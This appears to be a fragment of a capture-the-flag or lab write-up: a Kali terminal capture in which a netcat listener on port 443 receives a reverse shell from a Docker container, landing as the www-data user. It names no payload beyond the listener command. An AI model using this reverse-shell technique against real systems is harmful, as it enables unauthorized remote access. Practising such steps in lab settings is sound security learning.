 ┌──(beafn28㉿beafn28)-[~/Downloads]
└─$ nc -lvnp 443
listening on [any] 443 ...
connect to [172.17.0.1] from (UNKNOWN) [172.17.0.2] 42628
Linux de1e4b924ee6 6.8.11-amd64 #1 SMP PREEMPT_DYNAMIC Kali 6.8.11-1kali2 (2024-05-30) x86_64 x86_64 x86_64 GNU/Linux
 21:27:01 up  5:03,  0 user,  load average: 7.77, 9.72, 11.60
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$